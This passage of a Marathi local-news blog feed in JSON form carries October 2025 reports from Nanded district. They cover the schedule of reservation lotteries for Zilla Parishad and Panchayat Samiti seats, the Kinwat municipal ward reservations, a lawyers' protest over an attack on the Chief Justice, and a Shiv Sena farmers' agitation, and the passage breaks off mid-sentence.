माहुर\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eकै. वसंतराव नाईक सभागृह, पंचायत समिती, माहुर\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eदुपारी-03.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E4\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, हदगांव\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती सभागृह, तहसिल कार्यालय, हदगांव\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसकाळी-11.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E5\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, हिमायतनगर\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसभागृह, तहसिल कार्यालय, हिमायतनगर\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eदुपारी-03.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E6\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, नांदेड\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eउपविभागीय अधिकारी, नांदेड यांचे बैठक कक्ष, दुसरा मजला, तहसिल कार्यालय, नांदेड\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसकाळी-11.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E7\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, अर्धापूर\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसभागृह, तहसिल कार्यालय, अर्धापूर\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eदुपारी-03.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E8\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, भोकर\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eउपविभागीय अधिकारी, भोकर यांचे बैठक कक्ष, दुसरा मजला, तहसिल कार्यालय, भोकर\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसकाळी-11.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E9\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, मुदखेड\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसभागृह, तहसिल कार्यालय, मुदखेड\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eदुपारी-03.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E10\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, धर्माबाद\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eबैठक कक्ष, उपविभागीय अधिकारी कार्यालय, धर्माबाद\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसकाळी-11.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E11\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, उमरी\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eतहसिल सभागृह (नवीन), तहसिल कार्यालय, उमरी\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eदुपारी-03.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E12\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, बिलोली\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती सभागृह, बिलोली ता. बिलोली\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसकाळी-11.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E13\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, नायगांव खै.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eतहसिल कार्यालय, नायगाव खै.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eदुपारी-03.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E14\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, कंधार\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसभागृह, तळमजला, तहसिल कार्यालय, कंधार\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसकाळी-11.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E15\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, लोहा\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eतहसिल कार्यालय, लोहा\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eदुपारी-03.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E16\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, देगलूर\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती सभागृह, तहसिल कार्यालय, देगलूर\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसकाळी-11.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E17\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, मुखेड\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eबैठक कक्ष, तहसिल कार्यालय, मुखेड\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eदुपारी-03.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयाकरिता सोडत पद्धतीने कारवाई करण्यासाठी विशेष सभा आयोजित करण्यात आली असून, संबंधित अधिकारी, प्रतिनिधी आणि जनतेने या सोडतीला उपस्थित राहण्याचे आवाहन जिल्हाधिकारी राहुल कर्डिले यांनी केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8280073222429701188\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/ZillaParishadandPanchayatCommitteemembersleavereservationonOctober13.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8280073222429701188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8280073222429701188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/ZillaParishadandPanchayatCommitteemembersleavereservationonOctober13.html","title":"जिल्हा परिषद व पंचायत समिती सदस्य आरक्षण सोडत १३ ऑक्टोबर रोजी"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHNiMc23WP-P01GPRbN0Dsy1E-Dd138Mn_xnpcSeCk52XFclTJLjrOQM_YSY1vV6lCsr_tVp2rtlkKgQVmJatvSV0K5YTDntjmDG-h0byNRsNnfQ3ciM6O4U4_GbmxbpgNKIojNqog9oqDWEj6Fho1MofLT_ZywDDW8kA1r0TkKECqxmiWgxDSGQ2DO0bW\/s72-c\/1002002365.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2307186575932978000"},"published":{"$t":"2025-10-08T08:31:00.000-07:00"},"updated":{"$t":"2025-10-08T08:31:55.755-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":"किनवट नगरपरिषद सार्वत्रिक निवडणूक २०२५ : आरक्षण सोडत जाहीर ;  महिलांना मोठे प्रतिनिधित्व; ८ ऑक्टोबर रोजी सोडत प्रक्रिया पार             "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003Eकिनवट नगरपरिषद सार्वत्रिक निवडणूक २०२५ : आरक्षण सोडत जाहीर\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमहिलांना मोठे प्रतिनिधित्व; ८ ऑक्टोबर रोजी सोडत प्रक्रिया पार\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7ICs8kgyH8rpMxpV83wFT9FzNfPBa90htHAOYpUiNWCbiMh0NDKc5p8ype7g4CEjIEdY1yZIB-8Z7Kzhm0PNePN3zm0yBQX3LF5biUaLaOhZ84NWfa29TGckDpZUXJip3RH3hopAiI5O-GrYYlltZnVCViA7hfsvxl6NhNYIsFv8aawGQ7cucK7tAKpMN\/s784\/1001997938.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"784\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7ICs8kgyH8rpMxpV83wFT9FzNfPBa90htHAOYpUiNWCbiMh0NDKc5p8ype7g4CEjIEdY1yZIB-8Z7Kzhm0PNePN3zm0yBQX3LF5biUaLaOhZ84NWfa29TGckDpZUXJip3RH3hopAiI5O-GrYYlltZnVCViA7hfsvxl6NhNYIsFv8aawGQ7cucK7tAKpMN\/s320\/1001997938.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकिनवट ,दि.८ : किनवट नगरपरिषद सार्वत्रिक निवडणूक 2025 साठीची आरक्षण सोडत प्रक्रिया आज( दि. ८) रोजी उपविभागीय अधिकारी तथा सहाय्यक जिल्हाधिकारी किनवट यांच्या उपस्थितीत पार पडली. नगरपरिषदेचे मुख्याधिकारी उपस्थित राहून या सोडतीची अधिकृत घोषणा करण्यात आली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eएकूण दहा प्रभागांतील जागांसाठी अनुसूचित जाती, अनुसूचित जमाती, नामनिर्देशित मागास प्रवर्ग (ना.मा.प्र.) तसेच सर्वसाधारण प्रवर्गातील महिला व पुरुष उमेदवारांसाठी आरक्षण निश्चित करण्यात आले आहे. यंदाच्या आरक्षणात महिलांना लक्षणीय प्रमाणात प्रतिनिधित्व मिळाले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003E🔹 प्रभागनिहाय आरक्षण पुढीलप्रमाणे:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003E1️⃣ प्र.क्र.1 – (अ) अनुसूचित जमाती, (ब) खुला (महिला)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003E2️⃣ प्र.क्र.2 – (अ) अनुसूचित जाती (महिला), (ब) सर्वसाधारण\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003E3️⃣ प्र.क्र.3 – (अ) ना.मा.प्र. (महिला), (ब) सर्वसाधारण\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003E4️⃣ प्र.क्र.4 – (अ) अनुसूचित जाती, (ब) सर्वसाधारण (महिला)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003E5️⃣ प्र.क्र.5 – (अ) ना.मा.प्र. (सर्वसाधारण), (ब) सर्वसाधारण (महिला)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003E6️⃣ प्र.क्र.6 – (अ) ना.मा.प्र. (सर्वसाधारण), (ब) सर्वसाधारण (महिला)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003E7️⃣ प्र.क्र.7 – (अ) अनुसूचित जाती (महिला), (ब) सर्वसाधारण\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003E8️⃣ प्र.क्र.8 – (अ) ना.मा.प्र. (महिला), (ब) सर्वसाधारण\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003E9️⃣ प्र.क्र.9 – (अ) ना.मा.प्र. (महिला), (ब) सर्वसाधारण\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003E🔟 प्र.क्र.10 – (अ) ना.मा.प्र. (सर्वसाधारण), (ब) सर्वसाधारण (महिला), (क) सर्वसाधारण (महिला)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया आरक्षणानुसार उमेदवार आता निवडणूक लढविण्यासाठी तयारीला लागले असून, पुढील काही दिवसांत उमेदवारी अर्ज दाखल करण्याची प्रक्रिया सुरू होणार आहे. नगरपरिषदेत यंदा महिला उमेदवारांची उपस्थिती विशेष ठरणार असून, राजकीय पक्ष तसेच स्वयंस्फूर्त गटांनी रणसज्जता सुरू केली आहे. यावेळी मुख्याधिकारी, नगरपरिषद किनवट व सहाय्यक जिल्हाधिकारी\u0026nbsp; किनवट हे उपस्थित होते.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2307186575932978000\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/KinwatMunicipalCouncilGeneralElectionReleaseReservation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2307186575932978000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2307186575932978000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/KinwatMunicipalCouncilGeneralElectionReleaseReservation.html","title":"किनवट नगरपरिषद सार्वत्रिक निवडणूक २०२५ : आरक्षण सोडत जाहीर ;  महिलांना मोठे प्रतिनिधित्व; ८ ऑक्टोबर रोजी सोडत प्रक्रिया पार             "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7ICs8kgyH8rpMxpV83wFT9FzNfPBa90htHAOYpUiNWCbiMh0NDKc5p8ype7g4CEjIEdY1yZIB-8Z7Kzhm0PNePN3zm0yBQX3LF5biUaLaOhZ84NWfa29TGckDpZUXJip3RH3hopAiI5O-GrYYlltZnVCViA7hfsvxl6NhNYIsFv8aawGQ7cucK7tAKpMN\/s72-c\/1001997938.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2206970370402934159"},"published":{"$t":"2025-10-07T00:53:00.000-07:00"},"updated":{"$t":"2025-10-07T00:53:54.382-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":"मुख्य न्यायमूर्ती भूषण गवई यांच्यावर झालेल्या हल्ल्याचा किनवट अभिवक्ता संघाकडून तीव्र निषेध"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003Eमुख्य न्यायमूर्ती भूषण गवई यांच्यावर झालेल्या हल्ल्याचा किनवट अभिवक्ता संघाकडून तीव्र निषेध\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPASZNn1ibL8h5L_WvdU5uk-mx7RTZ5Dpm2-4clwkgEGdFpuW1gsGUOVSBprkFXYK3gwOMMfZ8tpXlMNz_3out0CiYCQ10sLV1A6hhuEortWisqiYwKULZMExRaS3LR5aTBVB-pDte52QcEyMhE8FJdfpo4JkiobNk0HnpUgv_elqO5L1GbR2F67gWimXM\/s3344\/1001990812.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3344\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPASZNn1ibL8h5L_WvdU5uk-mx7RTZ5Dpm2-4clwkgEGdFpuW1gsGUOVSBprkFXYK3gwOMMfZ8tpXlMNz_3out0CiYCQ10sLV1A6hhuEortWisqiYwKULZMExRaS3LR5aTBVB-pDte52QcEyMhE8FJdfpo4JkiobNk0HnpUgv_elqO5L1GbR2F67gWimXM\/s320\/1001990812.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकिनवट,दि.७ : भारताचे सरन्यायाधीश\u0026nbsp; भूषण गवई यांच्यावर झालेल्या हल्ल्याच्या घटनेचा अभिवक्ता संघाने तीव्र शब्दांत निषेध व्यक्त केला आहे. या निषेधार्थ न्यायालयातील वकीलांनी आज (ता.७) न्यायालयीन कामकाजात सहकार्य न करण्याचा निर्णय घेतला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया संदर्भात अभिवक्ता संघाच्या वतीने दिवाणी न्यायाधीश (क. स्तर) यांना निवेदन देण्यात आले असून, त्यात सर्वोच्च न्यायालयातील आदरणीय न्यायमूर्ती भूषण गवई यांच्यावर ॲड. राकेश यांनी वस्तू फेकून केलेल्या हल्ल्याच्या प्रयत्नाबद्दल तीव्र नाराजी व्यक्त करण्यात आली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसंघाच्या निवेदनात म्हटले आहे की, “न्यायदान ही लोकशाहीची पवित्र प्रक्रिया असून न्यायसंस्थेचा सन्मान हा लोकशाहीच्या मूलभूत स्तंभांपैकी एक आहे. न्यायव्यवस्थेवर अशा प्रकारे अपमानास्पद वर्तन करणा-या व्यक्तीवर कठोर कारवाई करण्यात यावी,” अशी मागणी संघाने केली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया प्रसंगी अभिवक्ता संघाच्या तातडीच्या बैठकीत हा ठराव एकमताने पारित करण्यात आला. वकील संघाने सर्व न्यायिक अधिकाऱ्यांना विनंती केली आहे की, आजच्या दिवशी कोणत्याही प्रकरणात अॅडव्हर्स ऑर्डर (Adverse Order) देऊ नये आणि संघाच्या ठरावास सहकार्य करावे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया निवेदनावर अध्यक्ष ॲड. किशोर के. मुनेश्वर, उपाध्यक्ष ॲड.\u0026nbsp;टेकसिंग आर. चव्हाण, सचिव ॲड.\u0026nbsp; \u0026nbsp;माज. एस. बडगुजर, सहसचिव ॲड. एस. के. मुसळे, कोषाध्यक्ष\u0026nbsp; ॲड. सम्राट एम. सर्पे, आणि ग्रंथपाल\u0026nbsp; \u0026nbsp;ॲड. विशाल\u0026nbsp; बी. कानिदे यांच्यासह सर्वच जेष्ठ व कनिष्ठ वकीलांच्या स्वाक्षऱ्या आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2206970370402934159\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/StrongprotestagainsttheattackonChiefJusticeBhushanGawai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2206970370402934159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2206970370402934159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/StrongprotestagainsttheattackonChiefJusticeBhushanGawai.html","title":"मुख्य न्यायमूर्ती भूषण गवई यांच्यावर झालेल्या हल्ल्याचा किनवट अभिवक्ता संघाकडून तीव्र निषेध"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPASZNn1ibL8h5L_WvdU5uk-mx7RTZ5Dpm2-4clwkgEGdFpuW1gsGUOVSBprkFXYK3gwOMMfZ8tpXlMNz_3out0CiYCQ10sLV1A6hhuEortWisqiYwKULZMExRaS3LR5aTBVB-pDte52QcEyMhE8FJdfpo4JkiobNk0HnpUgv_elqO5L1GbR2F67gWimXM\/s72-c\/1001990812.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-9148197520593346319"},"published":{"$t":"2025-10-06T05:22:00.000-07:00"},"updated":{"$t":"2025-10-06T05:22:31.416-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":" \"देवाभाऊ २१ लाखांच्या बेडवर, शेतकऱ्यांचा आक्रोश! : किनवटमध्ये शिवसेनेचे ‘ढोल बजाओ आंदोलन’"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7cMHRR6ALMJ8Ot56QRy-KY6KQqBY7LPBcbG0r0A5DDcSSHRaa_nq5ehXf9b5A-JU7AKMhDXt_wPAenaTDkYYFK0qVwW6AGUuJGg7uc5zKCP_jd40PxnaBYBBRTOA_6-AzzUhL9Zt2ZiTWecm-VfifOTOvKwVm5Zq1m68uoyyGyaONNmaHfGDaYfWrsQqR\/s571\/1001987535.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"571\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7cMHRR6ALMJ8Ot56QRy-KY6KQqBY7LPBcbG0r0A5DDcSSHRaa_nq5ehXf9b5A-JU7AKMhDXt_wPAenaTDkYYFK0qVwW6AGUuJGg7uc5zKCP_jd40PxnaBYBBRTOA_6-AzzUhL9Zt2ZiTWecm-VfifOTOvKwVm5Zq1m68uoyyGyaONNmaHfGDaYfWrsQqR\/s320\/1001987535.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकिनवट,दि.६ :\u0026nbsp; अतिवृष्टीने हवालदिल झालेल्या शेतकऱ्यांना न्याय मिळावा, यासाठी शिवसेनेतर्फे \"ढोल बजाओ आंदोलन\" करण्याची घोषणा करण्यात आली आहे. हे आंदोलन बुधवारी (दि.८) सकाळी ११ वाजता जिजामाता चौक, किनवट येथे होणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया आंदोलनाचे नेतृत्व शिवसेना उपनेते बबनराव थोरात ,संपर्क प्रमुख, नांदेड आणि शिवसेना जिल्हा प्रमुख जोतिबा दादा खराटे हे करणार आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eशेतकऱ्यांना झालेल्या नुकसानीकडे शासनाचे दुर्लक्ष होत असताना, \"देवाभाऊच्या बेडसाठी २१ लाख रुपये खर्च केले जातात; पण शेतकऱ्यांना मदत देताना शासन मुकाट का?\" असा सवाल शिवसैनिकांनी उपस्थित केला आहे.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;अतिवृष्टीमुळे झालेल्या नुकसानीसाठी हेक्टरी रुपये ५०,००० इतकी मदत त्वरित जाहीर करावी, नैसर्गिक आपत्तीग्रस्त शेतकऱ्यांचे सर्व कर्ज माफ करून त्यांना दिलासा द्यावा,कठीण प्रक्रिया व पंचनामे बाजूला ठेवून विमा लाभ त्वरित खात्यात जमा करावेत,अतिवृष्टीत नुकसान झालेल्यांना जुने निकष न लावता योग्य भरपाई देण्यात यावी,या मागण्यांसाठी हे आंदोलन करण्यात येणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eशिवसेनेने इशारा दिला आहे की, जर शासनाने शेतकऱ्यांच्या 